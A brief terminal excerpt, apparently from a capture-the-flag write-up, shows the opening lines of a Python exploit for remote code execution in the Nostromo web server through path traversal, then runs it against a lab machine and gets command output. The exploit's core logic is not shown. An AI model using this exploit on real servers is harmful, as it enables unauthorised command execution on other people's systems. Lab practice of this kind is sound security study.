 root@kali:~/htb# head a.py
#!/usr/bin/env python
import socket
import argparse
parser = argparse.ArgumentParser(description='RCE in Nostromo web server through 1.9.6 due to path traversal.')
parser.add_argument('host',help='domain/IP of the Nostromo web server')
parser.add_argument('port',help='port number',type=int)
parser.add_argument('cmd',help='command to execute, default is id',default='id',nargs='?')
args = parser.parse_args()
root@kali:~/htb# python a.py 10.10.10.165 80 "whoami; hostname; pwd"
www-data
traverxec
/usr/bin